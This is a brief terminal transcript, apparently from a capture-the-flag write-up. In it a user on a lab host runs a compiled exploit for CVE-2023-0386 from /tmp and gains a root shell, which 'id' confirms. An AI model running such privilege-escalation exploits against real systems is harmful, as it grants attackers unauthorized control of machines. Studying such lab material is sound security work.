 admin@2million:~$ cd /tmp/CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jul 26 11:17 .
drwxr-xr-x 6 root   root     4096 Jul 26 11:17 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)